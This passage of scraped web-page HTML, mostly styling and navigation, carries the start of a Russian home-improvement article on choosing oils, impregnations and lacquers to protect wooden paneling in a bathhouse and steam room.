div.box{padding:0}div.map{min-height:250px}div.map div#map_canvas{height:250px}div.filters{margin:0}input[type=email],input[type=password],input[type=tel],input[type=text],input[type=url],textarea{padding:12px 25px}div.download a{font-size:16px}#header .logo{max-width:200px;margin:0px auto 0;padding:5px 10px!important}#header .logo.text-logo{margin-top:-2px}#header .logo.text-logo #single #comments.hosted .comment .comment-author,#header .logo.text-logo .title,#header .logo.text-logo .wpcf7 label,#single #comments.hosted .comment #header .logo.text-logo .comment-author,.wpcf7 #header .logo.text-logo label{font-size:30px}#header.classic .logo,#header.classic nav{margin-top:0}#header div.menu-mobile{left:20px;font-size:24px}#header div.menu-wrapper{padding:15px 0!important}#header nav{left:20px}#header nav ul.menu li.menu-item-has-children{margin-right:0;padding-right:20px}#header nav ul.menu li.menu-item-has-children:after{font-family:'FontAwesome';content:'\f107';display:block;color:#333;position:absolute;font-size:14px;right:5px;top:10px;z-index:5}#header nav ul.menu li.menu-item-has-children:hover>ul.sub-menu{opacity:1;visibility:visible;max-height:50vh!important;padding:5px 0;overflow:auto}#header nav ul.sub-menu{position:relative!important;left:auto!important;top:auto!important;max-height:0!important;overflow:hidden;-webkit-box-shadow:none;box-shadow:none;background:none;padding:0;-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;max-width:210px;margin-left:-10px;margin-right:-20px}#header nav ul.sub-menu li a{padding:10px}#header nav ul.sub-menu ul.sub-menu{margin-left:5px}#header nav ul.sub-menu ul.sub-menu li a{padding-left:10px}.epcl-search-button{font-size:22px;right:20px;margin-top:-18px}#search-lightbox .search-wrapper{padding:0px}.classic div.left-content,.grid-sidebar div.left-content{margin:0 -20px}.enable-masonry div.articles article{float:none}div.articles{display:block;margin:0 20px}div.articles article{padding-bottom:25px;padding-left:0;padding-right:0}div.articles article div.border{display:none}div.articles article div.post-excerpt{padding-bottom:0}div.articles article .post-format-gallery,div.articles article .post-format-gallery div.item,div.articles article .post-format-wrapper iframe,div.articles article a.thumb{min-height:200px;height:200px!important}div.articles article div.meta a{margin-bottom:7px}div.articles .author-meta{position:relative;bottom:auto;right:auto;margin-top:20px}div.articles.classic article{padding:25px 0}div.articles.classic article .article-wrapper{padding:20px}div.articles.classic article .post-format-wrapper{margin:0 0 10px}div.articles.classic article .bottom .meta{padding:0;margin-bottom:15px}div.articles.classic article .bottom .meta .author{display:block;margin:0 0 10px}div.articles.classic article.no-thumb .bottom{margin-top:-10px}div.articles.classic .author-meta{margin-top:0}#author{padding:30px 20px 20px}#author #single.fullcover .featured-image .top,#author div.info,#single.fullcover .featured-image #author .top{max-width:inherit;font-size:13px}.ads{padding-bottom:0}.epcl-carousel{margin:20px 20px 0;padding:0}.epcl-carousel .slick-next,.epcl-carousel .slick-prev{width:40px!important;height:40px!important}.epcl-carousel .item article{margin:0}.epcl-carousel .item .img{height:250px!important}#sidebar{margin-top:30px;float:none}#sidebar .widget .widget-title{margin-bottom:25px}div.epcl-share-container{margin:0;height:auto!important;float:none}div.epcl-share{margin:20px 0;float:none}div.epcl-share a{display:inline-block;border-radius:7px;margin:0 1px}div.left-content .main-article{padding:20px}#single .featured-image div.info,#single.fullcover .featured-image .top{padding:10px 15px}#single.fullcover .featured-image{height:300px;margin-bottom:20px}#single.fullcover .featured-image .top,#single.fullcover .featured-image div.info{padding:20px}#single.fullcover #comments.hosted .comment .featured-image .top .comment-author,#single.fullcover #comments.hosted .comment .featured-image div.info .comment-author,#single.fullcover .featured-image .top #comments.hosted .comment .comment-author,#single.fullcover .featured-image .top .title,#single.fullcover .featured-image .top .wpcf7 label,#single.fullcover .featured-image div.info #comments.hosted .comment .comment-author,#single.fullcover .featured-image div.info .title,#single.fullcover .featured-image div.info .wpcf7 label,.wpcf7 #single.fullcover .featured-image .top label,.wpcf7 #single.fullcover .featured-image div.info label{font-size:22px}#single.standard .featured-image{margin-bottom:0px}#single.standard #comments.hosted .comment div.meta .comment-author,#single.standard div.meta #comments.hosted .comment .comment-author,#single.standard div.meta .title,#single.standard div.meta .wpcf7 label,.wpcf7 #single.standard div.meta label{margin-bottom:20px}#single.standard div.epcl-share{margin:0 0 25px;text-align:center}#single .post-format-wrapper{margin-top:20px;margin-bottom:15px}#single #comments.hosted .comment .share-buttons .comment-author,#single .share-buttons #comments.hosted .comment .comment-author,#single .share-buttons .title,#single .share-buttons .wpcf7 label,.wpcf7 #single .share-buttons label{display:block;margin-right:0}#single .share-buttons .permalink input{width:auto}#single .absolute.widget_epcl_tag_cloud,#single .absolute.widget_tag_cloud,#single div.tags.absolute{display:none;left:15px;top:15px}#single section.related article{height:225px}#single .post-format-video iframe{max-height:250px}#single .post-format-gallery div.item{height:250px}#single .post-format-gallery .slick-prev{left:15px}#single .post-format-gallery .slick-next{right:15px}#single section.related{margin-top:30px}#single section.related .next,#single section.related .prev{width:auto;float:none}#single section.related .next{margin-top:30px}#single #comments{padding:20px;margin-top:30px}#single #comments.hosted .comment .comment-author,#single #comments .title,#single #comments .wpcf7 label,.wpcf7 #single #comments label{margin-bottom:20px}#page #single .featured-image{height:200px!important}#archives #author{margin:30px 0 0}.tag-description{font-size:13px}#single #comments.hosted .comment .tag-description .comment-author,.tag-description #single #comments.hosted .comment .comment-author,.tag-description .title,.tag-description .wpcf7 label,.wpcf7 .tag-description label{margin-top:20px}.tag-description .icon{width:50px;height:50px;margin:-25px 0 0 -25px;line-height:50px}.tag-description .icon svg{width:30px;height:30px}#page-404 div.not-found{max-width:inherit}#page-404 div.not-found i.fa{font-size:80px}#page-subscribe{margin-bottom:20px}#page-subscribe section{padding:0;margin-top:0px}#page-subscribe form{padding:25px}#footer{margin-top:0px}#footer .subscribe .left{padding-left:20px!important;padding-right:20px!important}#footer .subscribe .right{float:none;margin-bottom:20px;text-align:center;padding-right:20px}#footer .subscribe p{margin-top:5px}#footer .widgets{padding:30px 0}#footer .widgets .widget{margin-bottom:30px}#footer .widget{margin-top:30px}#footer .widget:first-child{margin-top:0}#footer .mobile-sidebar .widget{width:100%}#footer .logo{margin:20px}div.text{font-size:14px}div.text h1{font-size:24px}div.text h2{font-size:22px}div.text h3{font-size:20px}div.text h4{font-size:18px}div.text h5{font-size:16px}div.text h6{font-size:14px}div.text blockquote{padding:15px 25px}div.text iframe{max-width:100%}div.text pre:not([class*=language-]){padding:10px 5px;font-size:13px}div.text code:not([class*=language-]){font-size:13px}div.text code[class*=language-],div.text pre,div.text pre[class*=language-]{max-height:300px;white-space:pre}div.text table{display:block;overflow:auto;padding:0}div.text table tbody{overflow:auto}div.text figure,div.text iframe,div.text p{margin-bottom:12.8px}}body.rtl{direction:rtl;unicode-bidi:embed}body.rtl .nice-select{padding-right:30px;padding-left:40px;text-align:right!important}body.rtl .nice-select:after{right:auto;left:20px}body.rtl .nice-select .list{left:0;right:0}body.rtl .nice-select .list li{text-align:right}body.rtl .outer-arrows .slick-next{left:0;margin-right:0;margin-left:-20px}body.rtl .outer-arrows .slick-prev{right:0;margin-left:0;margin-right:-20px}body.rtl .epcl-pagination div.nav .page-number{direction:ltr}body.rtl div.left-content{float:right;padding-right:0;padding-left:40px}body.rtl #sidebar{float:left}body.rtl .grid-sidebar div.left-content{padding-left:0px;margin-right:-20px}body.rtl .no-sidebar div.left-content{float:none;padding-left:0}body.rtl aside:before{left:auto;right:-1px}body.rtl form.search-form .submit{left:20px;right:auto}body.rtl div.meta .fa,body.rtl div.meta .remixicon{margin-right:0;margin-left:2px;vertical-align:middle}body.rtl div.meta .author .author-image{margin-right:0;margin-left:7px}body.rtl .author-meta .meta-info i,body.rtl .author-meta .meta-info svg{float:right;margin-left:2px}body.rtl .author-meta a.author{float:right}body.rtl .author-meta .author-image{float:right;margin-right:0;margin-left:13px}body.rtl .author-meta .meta-info{margin-left:0;margin-right:13px}body.rtl .author-meta .meta-info.views-counter{margin-right:0}body.rtl .author-meta .meta-info.alignright{float:left!important}body.rtl .classic div.meta .meta-info{display:inline-block;margin-right:0;margin-left:15px}body.rtl div.articles.columns-4 article .author-meta .meta-info{margin-left:0;margin-right:7px}body.rtl div.articles.classic article .absolute.widget_epcl_tag_cloud,body.rtl div.articles.classic article .absolute.widget_tag_cloud,body.rtl div.articles.classic article .absolute.widget_tag_cloud,body.rtl div.articles.classic article div.tags.absolute{text-align:right;right:20px}body.rtl div.epcl-share-container{position:relative;float:right;margin-right:-65px;z-index:100}body.rtl .mfp-title{text-align:right;padding-right:0;padding-left:36px}body.rtl .mfp-counter{left:0;right:auto}body.rtl #header .logo{margin-left:10px}body.rtl #header nav{float:left}body.rtl #header .subscribe.epcl-button{margin-left:0;margin-right:10px}body.rtl #header.advertising nav,body.rtl #header.classic nav{text-align:right}body.rtl #header .share-buttons{float:left;margin-left:0;margin-right:15px}body.rtl #header.advertising .logo,body.rtl #header.is-sticky div.menu-wrapper .logo,body.rtl #header .logo{float:right}body.rtl #header.is-sticky div.menu-wrapper .logo{float:right}body.rtl #header.is-sticky div.menu-wrapper nav{float:left}body.rtl #header.advertising .epcl-banner{float:left}body.rtl #header.classic .logo{float:none;margin-left:auto;margin-right:auto}body.rtl #header nav ul.menu li.menu-item-has-children{margin-right:0;margin-left:10px;padding-right:10px;padding-left:15px}body.rtl #header nav ul.menu li.menu-item-has-children:after{right:auto;left:0px}body.rtl #header nav ul.sub-menu{text-align:right;left:auto;right:-10px}body.rtl #header nav ul.sub-menu ul.sub-menu{left:auto;right:100%}body.rtl #header nav ul.sub-menu li a{text-align:right}body.rtl #header nav ul.menu>li.menu-item-has-children.last-menu-item ul.sub-menu{right:auto;left:0}body.rtl #single .post-format-gallery .slick-next{right:auto;-webkit-transform:rotate(180deg) translateY(50%);-ms-transform:rotate(180deg) translateY(50%);transform:rotate(180deg) translateY(50%)}body.rtl #single .post-format-gallery .slick-prev{left:auto;-webkit-transform:rotate(180deg) translateY(50%);-ms-transform:rotate(180deg) translateY(50%);transform:rotate(180deg) translateY(50%)}body.rtl #single .featured-image div.info,body.rtl #single.fullcover .featured-image .top,body.rtl #single.fullcover .featured-image .top{right:0}body.rtl #single div.meta .meta-info{margin-right:0;margin-left:15px;display:inline-block}body.rtl #single .absolute.widget_epcl_tag_cloud,body.rtl #single .absolute.widget_tag_cloud,body.rtl #single .absolute.widget_tag_cloud,body.rtl #single div.tags.absolute{right:30px;text-align:right}body.rtl #single #comments.hosted .comment .comment-author,body.rtl #single #comments.hosted .comment .date{display:inline-block;margin-left:3px}body.rtl #single #comments .comment .avatar{float:right}body.rtl #single .share-buttons .permalink input{direction:ltr}body.rtl div.text .wp-block-quote:before{left:auto;right:0}body.rtl .epcl-shortcode.epcl-toggle .toggle-title .epcl-icon{right:auto;left:10px}body.rtl .epcl-shortcode.epcl-button i.epcl-icon{margin-right:0;margin-left:7px}body.rtl .widget_epcl_about .avatar{float:right;margin-right:0;margin-left:20px}body.rtl .widget_epcl_about .social{float:right}body.rtl section.widget_epcl_tweets p{padding-left:0;padding-right:35px}body.rtl section.widget_epcl_tweets p i.fa-twitter{left:auto;right:0}body.rtl .widget_epcl_social div.icons a{padding-right:20px}body.rtl .widget_epcl_social div.icons a i{right:auto;left:0}body.rtl .widget_epcl_featured_category .item,body.rtl .widget_epcl_posts_thumbs .item,body.rtl .widget_epcl_related_articles .item{padding-left:0;padding-right:100px}body.rtl .widget_epcl_featured_category .item .thumb,body.rtl .widget_epcl_posts_thumbs .item .thumb,body.rtl .widget_epcl_related_articles .item .thumb{left:auto;right:0}body.rtl .widget_archive>ul>li,body.rtl .widget_categories>ul>li,body.rtl .widget_recent_comments>ul>li,body.rtl .widget_recent_entries>ul>li,body.rtl .widget_rss>ul>li{padding-left:0;padding-right:27px}body.rtl .widget_archive>ul>li:before,body.rtl .widget_categories>ul>li:before,body.rtl .widget_recent_comments>ul>li:before,body.rtl .widget_recent_entries>ul>li:before,body.rtl .widget_rss>ul>li:before{left:auto;right:0}body.rtl .widget_categories ul>li{padding-right:0}body.rtl .widget_archive ul>li a,body.rtl .widget_categories ul>li a{float:none}body.rtl .widget_archive ul li span,body.rtl .widget_categories ul li span{float:left}body.rtl .widget ul>li ul.children li{padding-left:0;padding-right:30px}body.rtl .widget_calendar table #next{text-align:left}body.rtl .widget_calendar table #prev{text-align:right}body.rtl #footer a#back-to-top{right:auto;left:20px}@media screen and (max-width:1200px){body.rtl #header .logo{float:none!important;margin-left:auto;margin-right:auto}body.rtl #header.is-sticky div.menu-wrapper .logo{float:right!important}body.rtl #header.advertising .epcl-banner{display:none}body.rtl #header.advertising nav{float:none;text-align:center}body.rtl #header nav ul.menu li.menu-item-has-children{margin-left:5px}body.rtl div.filters .alignright{padding-left:30px;padding-right:0}}@media screen and (min-width:990px) and (max-width:1024px){#header.is-sticky nav{float:left!important;max-width:82%}}@media screen and (max-width:1023px){body.rtl div.left-content{float:none;padding-left:0}body.rtl div.filters .alignright{padding-left:15px}body.rtl div.filters .nice-select{margin-left:15px;margin-right:0}body.rtl #header.is-sticky div.menu-wrapper .logo{float:none!important}body.rtl #header.advertising .logo,body.rtl #header .logo{float:none}body.rtl #header div.menu-mobile{left:auto;right:40px}body.rtl #header nav{left:auto;right:40px;text-align:right}body.rtl #header nav ul.menu{text-align:right}body.rtl #header nav ul.menu>li.menu-item-has-children:after{right:auto;left:0;top:8px;content:'\f104'}body.rtl #header nav ul.menu li.menu-item-has-children{margin-right:0;margin-left:10px}body.rtl #header nav ul.sub-menu{left:auto!important;right:100%!important;min-width:200px}body.rtl .epcl-search-button{right:auto;left:40px}body.rtl #single .post-format-image img{border-top-left-radius:7px}}@media screen and (max-width:767px){body.rtl div.filters .grid-33{float:none}body.rtl div.filters .alignright{padding-left:5px}body.rtl #header nav{right:20px}body.rtl #header nav ul.menu li.menu-item-has-children:after{content:'\f107';top:10px}body.rtl #header nav ul.sub-menu{right:auto!important}body.rtl .epcl-search-button{left:20px}body.rtl #footer .subscribe .right{float:none;padding:0 20px}}</style>
<style id="epcl-theme-header-css">body:before{ background: url(https://gonchar-ka.ru/wp-content/uploads/2020/04/11-besshovnaya-tekstura-dlya-sayta-tekstil.png) repeat; }#header .logo a, #header a.sticky-logo{ 
color: #31bcd8; }#header .logo a i.fa, #footer .logo a i.fa{ 
color: #dd3333; }
#header nav ul.sub-menu li.current-menu-item a, .author-meta .meta-info i, .author-meta a.meta-info:hover, div.meta .remixicon, div.meta a:hover, div.epcl-share a, .author-meta a.author:hover,
.widget_archive>ul>li:before, .widget_categories>ul>li:before, .widget_recent_comments>ul>li:before, .widget_recent_entries>ul>li:before, .widget_rss>ul>li:before,
.author-meta a, .pagination div.nav a, div.text a:not([class]), .pagination div.nav a, section.widget_epcl_tweets p a, #single #comments nav.pagination a:hover, section.widget_epcl_tweets p a, div.text .wp-block-categories li span, div.text .wp-block-categories li a:hover, div.text .wp-block-archives li span, div.text .wp-block-archives li a:hover, div.text .wp-block-archives li a:hover, div.text .wp-block-categories li a:hover, div.text .wp-block-latest-posts li a:hover{ 
color: #00bec1; }#single .share-buttons .permalink .copy svg{ 
fill: #00bec1; }
.button, .epcl-button.red, div.tags a, div.tags span, .epcl-pagination div.nav a, #single .share-buttons .epcl-button,
.widget_archive ul li span, .widget_categories ul li span, .widget_tag_cloud a, .widget_tag_cloud span, .widget_epcl_tag_cloud a, .widget_epcl_tag_cloud span, #single #comments.hosted nav.pagination a,
div.text .wp-block-archives li:not(.option) span, div.text .wp-block-categories li:not(.option) span, div.text .wp-block-latest-posts li:not(.option) span,
button, input[type=submit]:hover, .widget .nice-select:hover, .nice-select.open, .widget .nice-select:focus, input[type=submit], #single section.related article .button, .slick-arrow, .slick-arrow:hover, .widget .nice-select{ 
background-color: #00bec1; }select.custom-select, #single #comments .comment .outline.comment-reply-link, .button.outline, .pagination div.nav a, input[type=submit], .button, .widget .nice-select, .widget .nice-select:hover, input[type=submit]:hover, .pagination div.nav a:hover, div.epcl-download a, div.epcl-download a:hover, .widget .nice-select:focus{ 
border-color: #00bec1; }#header nav ul.menu > li > a:not(.epcl-button), #header nav ul.menu li.menu-item-has-children:after{ 
color: #000000; }#header nav ul.menu > li > a:hover{ 
color: #000000; }#header nav ul.menu li.current-menu-ancestor>a, #header nav ul.menu li.current-menu-item>a{ 
color: #000000; }::selection{ color: rgba(38,239,232,0.51); }body{ font-size: 25; }body{ font-size: 25; }</style><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style>

</head>
<body class="post-template-default single single-post postid-5578 single-format-standard wp-embed-responsive  pattern bg-image  enable-lazy-adsense">
<svg xmlns="https://w3.org/2000/svg" xmlns:xlink="https://w3.org/1999/xlink" style="display: none;">
<symbol id="tag" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M10.9 2.1l9.899 1.415 1.414 9.9-9.192 9.192a1 1 0 0 1-1.414 0l-9.9-9.9a1 1 0 0 1 0-1.414L10.9 2.1zm.707 2.122L3.828 12l8.486 8.485 7.778-7.778-1.06-7.425-7.425-1.06zm2.12 6.364a2 2 0 1 1 2.83-2.829 2 2 0 0 1-2.83 2.829z"/>
</g>
</symbol>
<symbol id="copy" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M7 6V3a1 1 0 0 1 1-1h12a1 1 0 0 1 1 1v14a1 1 0 0 1-1 1h-3v3c0 .552-.45 1-1.007 1H4.007A1.001 1.001 0 0 1 3 21l.003-14c0-.552.45-1 1.007-1H7zM5.003 8L5 20h10V8H5.003zM9 6h8v10h2V4H9v2z"/>
</g>
</symbol>
<symbol id="calendar" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M17 3h4a1 1 0 0 1 1 1v16a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V4a1 1 0 0 1 1-1h4V1h2v2h6V1h2v2zm-2 2H9v2H7V5H4v4h16V5h-3v2h-2V5zm5 6H4v8h16v-8z"/>
</g>
</symbol>
<symbol id="comments-icon" viewBox="0 0 24 24">
<g id="a" clip-path="url(#b)"><path d="M24,0H0V24H24Z" fill="none"/><path d="M14,3H10a8,8,0,0,0,0,16v3.5c5-2,12-5,12-11.5a8,8,0,0,0-8-8ZM12,17H10A6,6,0,0,1,10,5h4a6,6,0,0,1,6,6c0,3.61-2.462,5.966-8,8.48Z"/></g>
</symbol>
<symbol id="views-icon" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M9 18H4v-8h5v8zm-2-2v-4H6v4h1zm6 0V8h-1v8h1zm2 2h-5V6h5v12zm4-2V4h-1v12h1zm2 2h-5V2h5v16zm1 4H3v-2h19v2z"/>
</g>
</symbol>
<symbol id="envelope" viewBox="1 -95 511.99998 511">
<path d="m16 32.5v256c0 8.835938 7.164062 16 16 16h448c8.835938 0 16-7.164062 16-16v-256l-240 112zm0 0" fill="#333"/><path d="m480 16.5h-448c-8.835938 0-16 7.164062-16 16l240 112 240-112c0-8.835938-7.164062-16-16-16zm0 0" fill="#333"/><path d="m512 32.117188c0-.207032 0-.386719 0-.59375-.527344-17.289063-14.699219-31.03125-32-31.023438h-448c-17.261719.042969-31.378906 13.769531-31.9023438 31.023438v.59375c0 .207031-.0976562.253906-.0976562.382812v256c0 17.671875 14.328125 32 32 32h448c17.671875 0 32-14.328125 32-32v-256c0-.128906 0-.257812 0-.382812zm-53.839844.382812-202.160156 94.398438-202.160156-94.398438zm-426.160156 256v-230.878906l217.230469 101.375c4.292969 2.003906 9.246093 2.003906 13.539062 0l217.230469-101.375v230.878906zm0 0" fill="#fff"/>
</symbol>
</svg>    <!-- start: #wrapper -->
<div id="wrapper">
<!-- start: #header -->
<header id="header" class="classic">
<div class="menu-mobile">
<i class="remixicon remixicon-menu-line"></i>
</div>
<!-- start: .menu-wrapper -->
<div class="menu-wrapper">
<div class="grid-container">
<div class="logo text-logo">
<a href="https://gonchar-ka.ru/" class="title white no-margin">
Gonchar-Ka.ru					</a>
</div>
<!-- start: .main-nav -->
<nav class="main-nav gradient-effect">
<ul id="menu-menu-1" class="menu"><li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-203"><a href="https://gonchar-ka.ru/"><i class="fa fa-home"></i> Главная</a></li>
<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://gonchar-ka.ru/avtor-fomin"><i class="fa fa-user"></i> Автор</a></li>
<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://gonchar-ka.ru/politika-konfidencialnosti"><i class="fa fa-bell"></i> Политика конфиденциальности</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://gonchar-ka.ru/kontakty"><i class="fa fa-map"></i> Контакты</a></li>
<li class="search-menu-item hide-on-mobile hide-on-tablet"><a href="#search-lightbox" class="lightbox mfp-inline"><i class="remixicon remixicon-search-line"></i></a></li></ul>			</nav>
<!-- end: .main-nav -->
<a href="#search-lightbox" class="lightbox epcl-search-button mfp-inline hide-on-desktop"><i class="remixicon remixicon-search-line"></i></a>
<div class="clear"></div>
<div class="border hide-on-tablet hide-on-mobile"></div>
</div>
<div class="clear"></div>
</div>
<!-- end: .menu-wrapper -->
<div class="clear"></div>
</header>
<!-- end: #header --><div style="padding:5px; text-align:center;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
<div class="hide-on-mobile hide-on-tablet hide-on-desktop">
<div id="search-lightbox" class="mfp-hide grid-container grid-small grid-parent">
<h4 class="title small white textcenter fw-normal hide-on-mobile hide-on-tablet">Press <span>ESC</span> to close</h4>
<div class="search-wrapper section">                
<form action="https://gonchar-ka.ru/" method="get" class="search-form">
<input type="text" name="s" id="s" value="" class="search-field" placeholder="Type to start your search..." aria-label="Введите, чтобы начать поиск..." required>
<button type="submit" class="submit" aria-label="Submit"><i class="remixicon remixicon-search-line"></i></button>
</form>
</div>
</div>
</div>
<!-- start: #single -->
<main id="single" class="main grid-container standard" data-aos="fade">
<!-- start: .center -->
<div class="center content">
<!-- Fullcover Style -->
<!-- start: .epcl-page-wrapper -->
<div class="epcl-page-wrapper">
<!-- start: .content -->
<div class="left-content grid-70 np-mobile">
<article class="main-article post-5578 post type-post status-publish format-standard hentry category-raznoe">
<header>
<div class="post-format-image post-format-wrapper ">
<div class="tags "><a href="https://gonchar-ka.ru/raznoe" class="tag-link-25">Разное</a></div>            			</div>
<!-- start: .meta -->
<div class="meta">
<time class="meta-info" datetime="2022-01-15"><i class="remixicon remixicon-calendar-line"></i> 15.01.2022</time>
<a href="#comments" class="comments tooltip" title="Go to comments">
<i class="remixicon remixicon-chat-1-line fa-flip-horizontal"></i>
<span class="comment-count">0</span>
<!-- <span class="comment-text hide-on-mobile">Comments</span> -->
</a>   
<div class="clear"></div>
</div>
<!-- end: .meta -->
<div class="clear"></div>
</header>                        
<section class="post-content">
<div class="epcl-share-container hide-on-mobile">
<div class="epcl-share">
<a class="facebook " rel="nofollow" href="https://facebook.com/sharer/sharer.php?u=https://gonchar-ka.ru/?p=5578"
onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;"><i class="fa fa-facebook"></i></a>
<a class="twitter " rel="nofollow" href="https://twitter.com/share?text=%D0%A7%D0%B5%D0%BC+%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D1%82%D1%8C+%D0%B2%D0%B0%D0%B3%D0%BE%D0%BD%D0%BA%D1%83+%D0%B2+%D0%B1%D0%B0%D0%BD%D0%B5+%D0%B2%D0%BD%D1%83%D1%82%D1%80%D0%B8%3F&url=https://gonchar-ka.ru/?p=5578"
onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;"><i class="fa fa-twitter"></i></a>
<a class="telegram " rel="nofollow" href="https://telegram.me/share/url?url=https://gonchar-ka.ru/?p=5578&text=%D0%A7%D0%B5%D0%BC+%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D1%82%D1%8C+%D0%B2%D0%B0%D0%B3%D0%BE%D0%BD%D0%BA%D1%83+%D0%B2+%D0%B1%D0%B0%D0%BD%D0%B5+%D0%B2%D0%BD%D1%83%D1%82%D1%80%D0%B8%3F" onclick="window.open(this.href, 'telegram-share', 'width=490,height=530');return false;"><i class="fa fa-telegram"></i></a>
<a class="vk " rel="nofollow" href="https://vk.com/share.php?url=https://gonchar-ka.ru/?p=5578&title=%D0%A7%D0%B5%D0%BC+%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D1%82%D1%8C+%D0%B2%D0%B0%D0%B3%D0%BE%D0%BD%D0%BA%D1%83+%D0%B2+%D0%B1%D0%B0%D0%BD%D0%B5+%D0%B2%D0%BD%D1%83%D1%82%D1%80%D0%B8%3F&comment=%D0%9A%D0%B0%D0%BA%D0%B8%D0%BC%D0%B8+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B0%D0%BC%D0%B8+%D0%BE%D0%B1%D0%BB%D0%B0%D0%B4%D0%B0%D0%B5%D1%82+%D0%BF%D0%BE%D0%B2%D0%B5%D1%80%D1%85%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%B0+%D0%B2+%D0%B1%D0%B0%D0%BD%D0%B5+%D0%B8+%D0%B2+%D0%BF%D0%B0%D1%80%D0%BD%D0%BE%D0%B9.+%D0%9C%D0%B0%D1%81%D0%BB%D0%B0+%D0%B8+%D0%BF%D1%80%D0%BE%D0%BF%D0%B8%D1%82%D1%8B%D0%B2%D0%B0%D1%8E%D1%89%D0%B8%D0%B5+%D1%81%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D1%8B+%D0%B4%D0%BB%D1%8F+%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B8+%D0%B2%D0%B0%D0%B3%D0%BE%D0%BD%D0%BA%D0%B8." onclick="window.open(this.href, 'vk-share', 'width=490,height=530');return false;"><i class="fa fa-vk"></i></a>
<a class="whatsapp " rel="nofollow" href="https://api.whatsapp.com/send?text=https://gonchar-ka.ru/?p=5578" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>    
</div>                                </div>
<div class="text">
<div class="flat_pm_start"></div>
<h1>Чем обработать вагонку в бане внутри?</h1>
<h2>Чем обработать вагонку в бане и парилке: выбор пропитки для защиты древесины</h2>
<p>Древесина – традиционный отделочный материал для бани, который требует повышенного внимания на всех этапах возведения и обустройства строения.</p>
<p>О целесообразности предварительной обработки вагонки мнения расходятся: одни утверждают, что без специальной защиты древесина подвержена гниению и разрушению; другие уверены, что материал обладает необходимой стойкостью к повышенным температурам и влаге.</p>
<p>Если принято решение о дополнительной защите, тогда чем обработать вагонку в бане, чтобы обеспечить длительный срок службы декоративной отделки?</p>
<p style="clear: both"></p>
<ul>
<li>Какими характеристиками обладает поверхность дерева в бане</li>
<li>Доступные способы обработки вагонки</li>
<li>Масла и пропитывающие составы для вагонки в парной</li>
<li>Защитные лаки для обработки вагонки</li>
<li>Особенности обработки вагонки в моечном отделении и предбаннике</li>
</ul>
<h2>Какими характеристиками обладает поверхность дерева в бане</h2>
<p>При выборе деревянной вагонки для отделки внутри бани важно учитывать основные характеристики материала:</p>
<ul>
<li>Высокую влагостойкость. Дерево должно не только хорошо поглощать, но и отдавать излишнюю влагу, что обеспечивает необходимый баланс влажности в помещениях.</li>
<li>Низкую тепловую емкость. Тяжеловесные породы древесины способны аккумулировать тепловую энергию, увеличивая внутреннюю температуру нагрева волокон. Материал с низким уровнем теплоемкости обеспечивает не только достаточную аккумуляцию тепла, но и не вызывает перегрев помещений.</li>
<li>Стойкость к биологическому и химическому воздействию.</li>
<li>Долговечность и практичность в экстремальных условиях – при перепадах температур и повышенной влажности.</li>
</ul>
<p style="clear: both"></p>
<p>Чтобы обеспечить длительный срок службы декоративного покрытия, необходимо выбирать качественные сорта древесины, которые могут использоваться в помещениях с повышенной влажностью.</p>
<h2>Доступные способы обработки вагонки</h2>
<p>Как правило, вагонка в парилке оставляется без изменений, а в предбаннике и моечном отделении обрабатывается защитными средствами. Материал без дополнительной обработки быстрее теряет свою привлекательность и эксплуатационные характеристики, поэтому требует замены каждые 3–5 лет.</p>
<p>Если требуется защита декоративной доски в парной, тогда следует знать, какие специальные средства предназначаются для использования в помещениях с высоким уровнем влажности.</p>
<p style="clear: both"></p>
<p>Обработка вагонки внутри бани выполняется:</p>
<ul>
<li>лаками;</li>
<li>пропитками;</li>
<li>маслами;</li>
<li>антисептиками;</li>
<li>антипиренами.</li>
</ul>
<p>Для парной рекомендуется использовать безопасные натуральные средства, которые создают на деревянных поверхностях защитный износостойкий слой. В состав подобных препаратов входят специальные фунгициды и инсектициды, способные предотвращать развитие грибков, плесени и болезнетворных микроорганизмов.</p>
<h2>Масла и пропитывающие составы для вагонки в парной</h2>
<p>Для защиты вагонки от негативного воздействия высоких температур и влажности применяются безопасные и эффективные составы. Для декоративной отделки парной используется осиновая, дубовая и липовая вагонка. Чем обработать подобный тип древесины, чтобы улучшить ее эксплуатационные характеристики?</p>
<p>Для этих целей используются пропитки и натуральные масла – подсолнечное, конопляное, льняное, розовое, лавандовое и анисовое. Подобная обработка позволяет создавать защитное покрытие, которое предотвращает проникновение грязи в древесные волокна и защищает от гниения.</p>
<p style="clear: both"></p>
